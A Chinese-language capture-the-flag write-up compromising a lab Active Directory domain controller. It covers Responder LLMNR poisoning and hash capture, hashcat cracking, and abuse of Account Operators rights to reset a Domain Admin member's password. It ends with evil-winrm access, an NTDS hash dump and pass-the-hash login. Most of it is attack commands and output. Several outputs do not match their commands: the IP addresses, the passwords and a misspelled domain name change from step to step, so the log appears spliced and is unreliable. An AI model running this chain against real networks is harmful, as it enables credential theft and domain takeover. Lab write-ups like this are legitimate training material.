同样开局报错修改名字
信息收集
确定IP
┌──(root㉿kali)-[/home/kali]└─# arp-scan -l | grep "08:00:27" | awk '{print $1}'WARNING: Cannot open MAC/Vendor file ieee-oui.txt: Permission deniedWARNING: Cannot open MAC/Vendor file mac-vendor.txt: Permission denied172.16.55.212Nmap
┌──(root㉿kali)-[/home/kali]└─# nmap -Pn -sTCV -T4 172.16.55.212Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-12-08 03:40 ESTStats: 0:00:38 elapsed; 0 hosts completed (1 up), 1 undergoing Script ScanNSE Timing: About 99.93% done; ETC: 03:41 (0:00:00 remaining)Nmap scan report for 172.16.55.212Host is up (0.00037s latency).Not shown: 989 filtered tcp ports (no-response)PORT STATE SERVICE VERSION53/tcp open domain Simple DNS Plus88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-12-08 23:41:12Z)135/tcp open msrpc Microsoft Windows RPC139/tcp open netbios-ssn Microsoft Windows netbios-ssn389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: SOUPEDECODE.LOCAL0., Site: Default-First-Site-Name)445/tcp open microsoft-ds?464/tcp open kpasswd5?593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0636/tcp open tcpwrapped3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: SOUPEDECODE.LOCAL0., Site: Default-First-Site-Name)3269/tcp open tcpwrappedService Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:|_nbstat: NetBIOS name: DC01, NetBIOS user: <unknown>, NetBIOS MAC: 08:00:27:af:d1:44 (Oracle VirtualBox virtual NIC)|_clock-skew: 14h59m57s| smb2-time:| date: 2025-12-08T23:41:12|_ start_date: N/A| smb2-security-mode:| 3:1:1:|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .Nmap done: 1 IP address (1 host up) scanned in 67.38 seconds172.16.55.212 SOUPEDECODE.LOCALSMB枚举
由于445端口开放smb服务尝试进行枚举
enum4linux
enum4linux专门用于 枚举 SMB / RPC 服务的 Windows 主机
┌──(root㉿kali)-[/home/kali/Desktop/tools/ldapnomnom]└─# enum4linux -u -p -a 172.16.55.212Starting enum4linux v0.9.1 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Mon Dec 8 03:57:12 2025
=========================================( Target Information )=========================================
Target ........... 172.16.55.212RID Range ........ 500-550,1000-1050Username ......... '-p'Password ......... ''Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
===========================( Enumerating Workgroup/Domain on 172.16.55.212 )===========================
[+] Got domain/workgroup name: SOUPEDECODE
===============================( Nbtstat Information for 172.16.55.212 )===============================
Looking up status of 172.16.55.212 DC01 <00> - B <ACTIVE> Workstation Service SOUPEDECODE <00> - <GROUP> B <ACTIVE> Domain/Workgroup Name SOUPEDECODE <1c> - <GROUP> B <ACTIVE> Domain Controllers DC01 <20> - B <ACTIVE> File Server Service SOUPEDECODE <1b> - B <ACTIVE> Domain Master Browser
MAC Address = 08-00-27-AF-D1-44
===================================( Session Check on 172.16.55.212 )===================================
[E] Server doesn't allow session using username '-p', password ''. Aborting remainder of tests.smb匿名访问
┌──(root㉿kali)-[/home/kali/Desktop/tools/ldapnomnom]└─# netexec smb 172.16.55.212 -u "" -p "" --sharesSMB 172.16.55.212 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False)SMB 172.16.55.212 445 DC01 [-] SOUPEDECODE.LOCAL\: STATUS_ACCESS_DENIEDSMB 172.16.55.212 445 DC01 [-] Error enumerating shares: Error occurs while reading from remote(104)域用户枚举
没有什么信息,进行域用户枚举,使用kerbrute
┌──(root㉿kali)-[/home/kali/Desktop/tools/kerbrute]└─# ./kerbrute userenum -d SOUPEDECODE.LOCAL --dc 172.16.55.212 /home/kali/Desktop/wordlists/self/user.txt 2>&1 \| sed -n 's/\x1b\[[0-9;]*m//g; /VALID USERNAME/ {s/.*VALID USERNAME: *//; s/@.*//; s/^[ \t]*//; s/[ \t\r]*$//; p}' > user.txt
┌──(root㉿kali)-[/home/kali/Desktop/tools/kerbrute]└─# cat user.txtAdministratorcharlie密码喷洒
┌──(root㉿kali)-[/home/kali/Desktop/tools/kerbrute]└─# netexec smb 172.16.55.212 -u user.txt -p user.txtSMB 172.16.55.212 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False)SMB 172.16.55.212 445 DC01 [-] SOUPEDECODE.LOCAL\Administrator:Administrator STATUS_LOGON_FAILURESMB 172.16.55.212 445 DC01 [-] SOUPEDECODE.LOCAL\charlie:Administrator STATUS_LOGON_FAILURESMB 172.16.55.212 445 DC01 [-] SOUPEDECODE.LOCAL\Administrator:charlie STATUS_LOGON_FAILURESMB 172.16.55.212 445 DC01 [-] SOUPEDECODE.LOCAL\charlie:charlie STATUS_LOGON_FAILUREcrackmapexec smb 172.16.55.212 -u user.txt -p user.txt --continue-on-success --no-bruteforce没有弱密码存在
wireshark抓包
ip.addr == 172.16.55.212

🌐 什么是 mDNS?
mDNS = Multicast DNS
端口 UDP 5353
主要用于 局域网设备的自动发现(特别是苹果生态)。
看见存在靶机在发送MDNS请求
172.16.55.212 正在发送 mDNS 查询,例如 A FileServer.local, 这表明靶机一直在请求FileServer 的域名
LLMNR 投毒
┌──(root㉿kali)-[/home/kali]└─# responder -I eth0 -wd __ .----.-----.-----.-----.-----.-----.--| |.-----.----. | _| -__|__ --| _ | _ | | _ || -__| _| |__| |_____|_____| __|_____|__|__|_____||_____|__| |__|
NBT-NS, LLMNR & MDNS Responder 3.1.5.0
To support this project: Github -> https://github.com/sponsors/lgandx Paypal -> https://paypal.me/PythonResponder
Author: Laurent Gaffie (laurent.gaffie@gmail.com) To kill this script hit CTRL-C
[+] Listening for events...
[*] [DHCP] Found DHCP server IP: 172.16.52.1, now waiting for incoming requests...[*] [DHCP] Found DHCP server IP: 172.16.52.1, now waiting for incoming requests...[*] [NBT-NS] Poisoned answer sent to 172.16.55.212 for name FILESERVER (service: File Server)[*] [MDNS] Poisoned answer sent to 172.16.55.212 for name FileServer.local[*] [MDNS] Poisoned answer sent to fe80::8823:c086:cae3:8330 for name FileServer.local[*] [MDNS] Poisoned answer sent to 172.16.55.212 for name FileServer.local[*] [LLMNR] Poisoned answer sent to fe80::8823:c086:cae3:8330 for name FileServer[*] [LLMNR] Poisoned answer sent to 172.16.55.212 for name FileServer[*] [MDNS] Poisoned answer sent to fe80::8823:c086:cae3:8330 for name FileServer.local[*] [LLMNR] Poisoned answer sent to fe80::8823:c086:cae3:8330 for name FileServer[*] [LLMNR] Poisoned answer sent to 172.16.55.212 for name FileServer[SMB] NTLMv2-SSP Client : fe80::8823:c086:cae3:8330[SMB] NTLMv2-SSP Username : soupedecode\xkate578[SMB] NTLMv2-SSP Hash : xkate578::soupedecode:6dd0e7fdf60bf255:F7C0EE2E94C9C4299D6135E5B8FE237B:0101000000000000804A6792FA67DC017256D884783028F00000000002000800500057004E00570001001E00570049004E002D0059004C0054004C005A004800360050004B003900420004003400570049004E002D0059004C0054004C005A004800360050004B00390042002E00500057004E0057002E004C004F00430041004C0003001400500057004E0057002E004C004F00430041004C0005001400500057004E0057002E004C004F00430041004C0007000800804A6792FA67DC01060004000200000008003000300000000000000000000000004000000DF192F368B1313FC0827840A4C4153DF97E8B115002F1F9A91223A6381CCBC10A0010000000000000000000000000000000000009001E0063006900660073002F00460069006C0065005300650072007600650072000000000000000000[*] [MDNS] Poisoned answer sent to 172.16.55.179 for name wpad.local[*] [MDNS] Poisoned answer sent to 172.16.55.179 for name wpad.local[*] [MDNS] Poisoned answer sent to fe80::afa5:9700:ef8a:d874 for name wpad.local[*] [MDNS] Poisoned answer sent to fe80::afa5:9700:ef8a:d874 for name wpad.local[*] [MDNS] Poisoned answer sent to 172.16.55.179 for name wpad.local[*] [LLMNR] Poisoned answer sent to fe80::afa5:9700:ef8a:d874 for name wpad[*] [MDNS] Poisoned answer sent to fe80::afa5:9700:ef8a:d874 for name wpad.local[*] [MDNS] Poisoned answer sent to 172.16.55.179 for name wpad.local[*] [LLMNR] Poisoned answer sent to fe80::afa5:9700:ef8a:d874 for name wpad[*] [LLMNR] Poisoned answer sent to 172.16.55.179 for name wpad[*] [MDNS] Poisoned answer sent to fe80::afa5:9700:ef8a:d874 for name wpad.local[*] [LLMNR] Poisoned answer sent to 172.16.55.179 for name wpad[*] [LLMNR] Poisoned answer sent to fe80::afa5:9700:ef8a:d874 for name wpad[*] [LLMNR] Poisoned answer sent to fe80::afa5:9700:ef8a:d874 for name wpad[SMB] NTLMv2-SSP Username : soupedecode\xkate578[SMB] NTLMv2-SSP Hash : xkate578::soupedecode:6dd0e7fdf60bf255:F7C0EE2E94C9C4299D6135E5B8FE237B:0101000000000000804A6792FA67DC017256D884783028F00000000002000800500057004E00570001001E00570049004E002D0059004C0054004C005A004800360050004B003900420004003400570049004E002D0059004C0054004C005A004800360050004B00390042002E00500057004E0057002E004C004F00430041004C0003001400500057004E0057002E004C004F00430041004C0005001400500057004E0057002E004C004F00430041004C0007000800804A6792FA67DC01060004000200000008003000300000000000000000000000004000000DF192F368B1313FC0827840A4C4153DF97E8B115002F1F9A91223A6381CCBC10A0010000000000000000000000000000000000009001E0063006900660073002F00460069006C0065005300650072007600650072000000000000000000hashcat破解
┌──(root㉿kali)-[/home/kali/Desktop/hmv/DC03]└─# hashcat -m 5600 hash.txt /usr/share/wordlists/rockyou.txthashcat (v6.2.6) startingXKATE578::soupedecode:6dd0e7fdf60bf255:f7c0ee2e94c9c4299d6135e5b8fe237b:0101000000000000804a6792fa67dc017256d884783028f00000000002000800500057004e00570001001e00570049004e002d0059004c0054004c005a004800360050004b003900420004003400570049004e002d0059004c0054004c005a004800360050004b00390042002e00500057004e0057002e004c004f00430041004c0003001400500057004e0057002e004c004f00430041004c0005001400500057004e0057002e004c004f00430041004c0007000800804a6792fa67dc01060004000200000008003000300000000000000000000000004000000df192f368b1313fc0827840a4c4153df97e8b115002f1f9a91223a6381ccbc10a0010000000000000000000000000000000000009001e0063006900660073002f00460069006c0065005300650072007600650072000000000000000000:jesuschrist
Session..........: hashcatStatus...........: CrackedHash.Mode........: 5600 (NetNTLMv2)Hash.Target......: XKATE578::soupedecode:6dd0e7fdf60bf255:f7c0ee2e94c9...000000Time.Started.....: Mon Dec 8 04:29:59 2025 (0 secs)Time.Estimated...: Mon Dec 8 04:29:59 2025 (0 secs)Kernel.Feature...: Pure KernelGuess.Base.......: File (/usr/share/wordlists/rockyou.txt)Guess.Queue......: 1/1 (100.00%)Speed.#1.........: 574.8 kH/s (0.92ms) @ Accel:512 Loops:1 Thr:1 Vec:8Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)Progress.........: 2048/14344385 (0.01%)Rejected.........: 0/2048 (0.00%)Restore.Point....: 0/14344385 (0.00%)Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1Candidate.Engine.: Device GeneratorCandidates.#1....: 123456 -> lovers1Hardware.Mon.#1..: Util: 24%
Started: Mon Dec 8 04:29:40 2025Stopped: Mon Dec 8 04:30:01 2025破解出来的密码为jesuschrist
得到一对账号xkate578:jesuschrist
二次信息收集
提取用户
enum4linux -u'xkate578' -p 'jesuschrist' -a 172.16.55.212 > enumgrep -Po 'user:\[\K[^\]]+' enum > user.txtsmb服务探测
┌──(kali㉿kali)-[~/temp/DC03]└─$ smbmap -H $IP -u xkate578 -p jesuschrist
________ ___ ___ _______ ___ ___ __ _______ /" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\ (: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :) \___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/ __/ \ |: \. |(| _ \ |: \. | // __' \ (| / /" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \ (_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)-----------------------------------------------------------------------------SMBMap - Samba Share Enumerator v1.10.7 | Shawn Evans - ShawnDEvans@gmail.com https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB[*] Established 1 SMB connections(s) and 1 authenticated session(s)
[+] IP: 192.168.10.107:445 Name: 192.168.10.107 Status: Authenticated Disk Permissions Comment ---- ----------- ------- ADMIN$ NO ACCESS Remote Admin C$ NO ACCESS Default share IPC$ READ ONLY Remote IPC NETLOGON READ ONLY Logon server share share READ, WRITE SYSVOL READ ONLY Logon server share[*] Closed 1 connections发现存在一个可写共享目录,尝试看一下:
┌──(root㉿kali)-[/home/kali/Desktop/hmv/DC03]└─# smbclient -U SOUPEDECODE.LOCAL/xkate578 //172.16.55.212/share
Password for [SOUPEDECODE.LOCAL\xkate578]:Try "help" to get a list of possible commands.smb: \> ls . DR 0 Mon Dec 8 21:00:20 2025 .. D 0 Thu Aug 1 01:38:08 2024 desktop.ini AHS 282 Thu Aug 1 01:38:08 2024 user.txt A 70 Thu Aug 1 01:39:25 2024
12942591 blocks of size 4096. 10927654 blocks availablesmb: \> type user.txttype: command not foundsmb: \> get user.txtgetting file \user.txt of size 70 as user.txt (4.3 KiloBytes/sec) (average 4.3 KiloBytes/sec)smb: \> cd ../smb: \> ls . DR 0 Mon Dec 8 21:00:20 2025 .. D 0 Thu Aug 1 01:38:08 2024 desktop.ini AHS 282 Thu Aug 1 01:38:08 2024 user.txt A 70 Thu Aug 1 01:39:25 2024
┌──(root㉿kali)-[/home/kali/Desktop/hmv/DC03]└─# cat user.txt��12f54a96f64443246930da001cafda8b查看信息
pywerview
Pywerview = PowerView 的 Python 版本
(PowerView 是 PowerSploit 中最强的 Active Directory 枚举工具)
由于 PowerView 运行在 Windows + PowerShell 上,而 Linux 渗透更习惯在 Kali 操作,所以 Pywerview 的意义是:
👉 你可以在 Linux 上完成大量 PowerView 的功能,不用 PowerShell、不用 Windows、不用域内机器。
┌──(kali㉿kali)-[~/Desktop/tools]└─$ pywerview get-netuser -w soupedecode.local --dc-ip 172.16.55.212 -u xkate578 -p jesuschrist --username xkate578objectclass: top, person, organizationalPerson, usercn: Xenia Katesn: Katel: Springfieldst: NYtitle: Analystdescription: Adventure seeker and extreme sports fanpostalcode: 81335telephonenumber: 719-5053givenname: Xeniainitials: XKdistinguishedname: CN=Xenia Kate,CN=Users,DC=SOUPEDECODE,DC=LOCALinstancetype: 4whencreated: 2024-06-15 20:04:39+00:00whenchanged: 2025-12-09 00:25:01+00:00displayname: Xenia Kateusncreated: 16902memberof: CN=Account Operators,CN=Builtin,DC=SOUPEDECODE,DC=LOCALusnchanged: 40990department: Salescompany: CompanyCstreetaddress: 123 Elm Stname: Xenia Kateobjectguid: {f5dee86d-8f4e-4591-8446-0250d6e4bf92}useraccountcontrol: NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORDbadpwdcount: 0codepage: 0countrycode: 0badpasswordtime: 2025-12-09 02:02:22.762611+00:00lastlogoff: 1601-01-01 00:00:00+00:00lastlogon: 2025-12-09 02:02:25.090216+00:00logonhours: ffffffffffffffffffffffffffffffffffffffffff...pwdlastset: 2024-08-01 05:37:18.874022+00:00primarygroupid: 513objectsid: S-1-5-21-2986980474-46765180-2505414164-1182admincount: 1accountexpires: 1601-01-01 00:00:00+00:00logoncount: 6samaccountname: xkate578samaccounttype: 805306368userprincipalname: xkate578@soupedecode.localobjectcategory: CN=Person,CN=Schema,CN=Configuration,DC=SOUPEDECODE,DC=LOCALdscorepropagationdata: 2024-08-01 05:47:50+00:00, 1601-01-01 00:00:00+00:00lastlogontimestamp: 2025-12-09 00:25:01.958200+00:00mail: xkate578@soupedecode.local从memberof: CN=Account Operators,CN=Builtin,DC=SOUPEDECODE,DC=LOCAL 中可以看到用户属于Account Operators 组
ldapdomaindump
使用ldapdomaindump工具进行信息搜集:
plain ┌──(kali㉿kali)-[~/temp/DC03] └─$ mkdir domain ┌──(kali㉿kali)-[~/temp/DC03/domain] └─$ ldapdomaindump $IP -u 'SOUPEDECODE.LOCAL\xkate578' -p jesuschrist [*] Connecting to host... [*] Binding to host [+] Bind OK [*] Starting domain dump [+] Domain dump finished ┌──(kali㉿kali)-[~/temp/DC03/domain] └─$ grep -Pnir xkate578 domain_users.json:54297: "xkate578@soupedecode.local" domain_users.json:54330: "xkate578" domain_users.json:54360: "xkate578@soupedecode.local" domain_users_by_group.html:449:<tr><td>Xenia Kate</td><td>Xenia Kate</td><td>xkate578</td><td>06/15/24 20:04:39</td><td>06/13/25 16:04:01</td><td>06/13/25 16:04:01</td><td>NORMAL_ACCOUNT, DONT_EXPIRE_PASSWD</td><td>08/01/24 05:37:18</td><td><abbr title="S-1-5-21-2986980474-46765180-2505414164-1182">1182</abbr></td><td>Adventure seeker and extreme sports fan</td></tr> domain_users_by_group.html:999:<tr><td>Xenia Kate</td><td>Xenia Kate</td><td>xkate578</td><td>06/15/24 20:04:39</td><td>06/13/25 16:04:01</td><td>06/13/25 16:04:01</td><td>NORMAL_ACCOUNT, DONT_EXPIRE_PASSWD</td><td>08/01/24 05:37:18</td><td><abbr title="S-1-5-21-2986980474-46765180-2505414164-1182">1182</abbr></td><td>Adventure seeker and extreme sports fan</td></tr> domain_users.html:449:<tr><td>Xenia Kate</td><td>Xenia Kate</td><td>xkate578</td><td><a href="domain_users_by_group.html#cn_Account_Operators" title="CN=Account Operators,CN=Builtin,DC=SOUPEDECODE,DC=LOCAL">Account Operators</a></td><td><a href="domain_users_by_group.html#cn_Domain_Users" title="CN=Domain Users,CN=Users,DC=SOUPEDECODE,DC=LOCAL">Domain Users</a></td><td>06/15/24 20:04:39</td><td>06/13/25 16:04:01</td><td>06/13/25 16:04:01</td><td>NORMAL_ACCOUNT, DONT_EXPIRE_PASSWD</td><td>08/01/24 05:37:18</td><td><abbr title="S-1-5-21-2986980474-46765180-2505414164-1182">1182</abbr></td><td>Adventure seeker and extreme sports fan</td></tr> domain_users.grep:419:Xenia Kate Xenia Kate xkate578 Account Operators Domain Users 06/15/24 20:04:39 06/13/25 16:04:01 06/13/25 16:04:01 NORMAL_ACCOUNT, DONT_EXPIRE_PASSWD 08/01/24 05:37:18 S-1-5-21-2986980474-46765180-2505414164-1182 Adventure seeker and extreme sports fan |
|---|
- Account Operators 是 Active Directory (AD) 中的一个本地域组,其权限设计用于管理域内的用户、组和计算机账户,但权限范围存在特定限制。
- 可以更改成员的密码!!!
- 直接隶属组:
Account Operators(账户操作员)和Domain Users(域用户) - Account Operators 组的默认权限:
- 账户管理:创建、删除用户和计算机账户,重置密码(需原始密码)
- 属性修改:修改用户描述、组成员关系等,但无法修改域管理员组(Domain Admins)或管理员组(Administrators)的成员
- 本地登录权限:可在域控制器(Domain Controller)上本地登录
提权
我们是Account Operators 组的成员,拥有向用户授予有限的帐户创建权限
可以修改大多数类型的账户,可以管理本地用户和组,但不具备修改管理员组或全局组成员身份的权限
现在是要寻找
列出管理组的成员,可以看到成员包括一个组Operators 和administrator 用户
┌──(kali㉿kali)-[~/Desktop/tools]└─$ pywerview get-netgroupmember -w soupedecode.local --dc-ip 172.16.55.212 -u xkate578 -p jesuschrist --group "Domain Admins"groupdomain: SOUPEDECODE.LOCALgroupname: Domain Adminsmembername: Operatorsmemberdomain: SOUPEDECODE.LOCALisgroup: Truememberdn: CN=Operators,CN=Users,DC=SOUPEDECODE,DC=LOCALobjectsid: S-1-5-21-2986980474-46765180-2505414164-2165
groupdomain: SOUPEDECODE.LOCALgroupname: Domain Adminsmembername: Administratormemberdomain: SOUPEDECODE.LOCALisgroup: Falsememberdn: CN=Administrator,CN=Users,DC=SOUPEDECODE,DC=LOCALobjectsid: S-1-5-21-2986980474-46765180-2505414164-500跟进Operators ,能发现存在 fbeth103 。
┌──(kali㉿kali)-[~/Desktop/tools]└─$ pywerview get-netgroupmember -w soupedecode.local --dc-ip 172.16.55.212 -u xkate578 -p jesuschrist --group "Operators"groupdomain: SOUPEDECODE.LOCALgroupname: Operatorsmembername: fbeth103memberdomain: SOUPEDECODE.LOCALisgroup: Falsememberdn: CN=Fanny Beth,CN=Users,DC=SOUPEDECODE,DC=LOCALobjectsid: S-1-5-21-2986980474-46765180-2505414164-1221然后fbeth103 属于Operators 组,而Operators 又属于Domain Admins组,那么fbeth103 就拥有Domain Admins组的权限。
Account Operators 组能够修改 fbeth103 用户的账户信息,即使 fbeth103 属于 Operators 组,而 Operators 组又是 Domain Admins 组的成员
修改fbeth103 的密码
方法一:impacket-changepasswd
plain ┌──(kali㉿kali)-[~/temp/DC03/domain] └─$ impacket-changepasswd 'soupedecode/fbeth103'@172.16.55.212 -altuser xkate578 -altpass jesuschrist -newpass hacked -no-pass -reset Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies [*] Setting the password of soupedecode\fbeth103 as soupedecode\xkate578 [*] Connecting to DCE/RPC as soupedecode\xkate578 [-] soupedecode\xkate578 user is not allowed to set the password of the target |
|---|
未成功。。。。重新导入靶机,为所有网卡修改mac地址,修改名称,启动,执行命令,成功!
plain ┌──(kali㉿kali)-[~/temp/DC03/domain] └─$ impacket-changepasswd 'soupedecode/fbeth103'@172.16.55.212 -altuser xkate578 -altpass jesuschrist -newpass hacked -no-pass -reset Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies [*] Setting the password of soupedecode\fbeth103 as soupedecode\xkate578 [*] Connecting to DCE/RPC as soupedecode\xkate578 [*] Password was changed successfully. [!] User no longer has valid AES keys for Kerberos, until they change their password again. |
|---|
-no-pass不需要提供原来的密码-reset生效- 强行重置密码并生效
方法二:bloodyAD
plain ┌──(kali㉿kali)-[~/temp/DC03/domain] └─$ bloodyAD -d SUPEDECDE.LCAL --host 172.16.55.212 -u xkate578 -p jesuschrist set password fbeth103 heathcliff [+] Password changed successfully! |
|---|
方法三:rpclient
plain ┌──(kali㉿kali)-[~/temp/DC03/domain] └─$ rpcclient -U "xkate578" 172.16.55.212 Password for [WORKGROUP\xkate578]: rpcclient $> setuserinfo2 fbeth103 23 heathcliff # setuserinfo2是rpcclient中的一个命令,用于修改用户账户的信息 # 23:表示要修改的属性类型(RID,即安全标识符的后缀)。在 Windows 中,23 对应用户密码属性。 rpcclient $> exit ┌──(kali㉿kali)-[~/temp/DC03/domain] └─$ netexec smb 172.16.55.212 -u fbeth103 -p heathcliff SMB 192.168.10.101 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False) SMB 192.168.10.101 445 DC01 [+] SOUPEDECODE.LOCAL\fbeth103:hgbe02pass (Pwn3d!) |
|---|
未成功。。。。重新导入靶机,为所有网卡修改mac地址,修改名称,启动,执行命令,成功!
获取root
方法一
root@kali ~/Desktop/test/DC03/output evil-winrm -i 192.168.56.126 -u fbeth103 -p hacked!
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txtb8e59a7d4020792c412da75e589ff4fc方法二
转储 NTDS获取NTLM登录
plain ┌──(kali㉿kali)-[~/temp/DC03/domain] └─$ netexec smb $IP -u fbeth103 -p hgbe02pass --ntds [!] Dumping the ntds can crash the DC on Windows Server 2019. Use the option --user <user> to dump a specific user safely or the module -M ntdsutil [Y/n] Y SMB 192.168.10.101 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False) SMB 192.168.10.101 445 DC01 [+] SOUPEDECODE.LOCAL\fbeth103:hgbe02pass (Pwn3d!) SMB 192.168.10.101 445 DC01 [-] RemoteOperations failed: SMB SessionError: code: 0xc00000ac - STATUS_PIPE_NOT_AVAILABLE - An instance of a named pipe cannot be found in the listening state. SMB 192.168.10.101 445 DC01 [+] Dumping the NTDS, this could take a while so go grab a redbull... SMB 192.168.10.101 445 DC01 Administrator:500:aad3b435b51404eeaad3b435b51404ee:2176416a80e4f62804f101d3a55d6c93::: SMB 192.168.10.101 445 DC01 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: SMB 192.168.10.101 445 DC01 krbtgt:502:aad3b435b51404eeaad3b435b51404ee:fb9d84e61e78c26063aced3bf9398ef0::: SMB 192.168.10.101 445 DC01 soupedecode.local\bmark0:1103:aad3b435b51404eeaad3b435b51404ee:d72c66e955a6dc0fe5e76d205a630b15::: SMB 192.168.10.101 445 DC01 soupedecode.local\otara1:1104:aad3b435b51404eeaad3b435b51404ee:ee98f16e3d56881411fbd2a67a5494c6::: SMB 192.168.10.101 445 DC01 soupedecode.local\kleo2:1105:aad3b435b51404eeaad3b435b51404ee:bda63615bc51724865a0cd0b4fd9ec14::: SMB 192.168.10.101 445 DC01 soupedecode.local\eyara3:1106:aad3b435b51404eeaad3b435b51404ee:68e34c259878fd6a31c85cbea32ac671::: SMB 192.168.10.101 445 DC01 soupedecode.local\pquinn4:1107:aad3b435b51404eeaad3b435b51404ee:92cdedd79a2fe7cbc8c55826b0ff2d54::: SMB 192.168.10.101 445 DC01 soupedecode.local\jharper5:1108:aad3b435b51404eeaad3b435b51404ee:800f9c9d3e4654d9bd590fc4296adf01::: SMB 192.168.10.101 445 DC01 soupedecode.local\bxenia6:1109:aad3b435b51404eeaad3b435b51404ee:d997d3309bc876f12cbbe932d82b18a3::: -------------- |
|---|
┌──(kali㉿kali)-[~/temp/DC03/domain]└─$ evil-winrm -i $IP -u Administrator -H 2176416a80e4f62804f101d3a55d6c93
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint*Evil-WinRM* PS C:\Users\Administrator\Documents> whoamisoupedecode\administrator*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../desktop*Evil-WinRM* PS C:\Users\Administrator\desktop> type root.txtb8e59a7d4020792c412da75e589ff4fc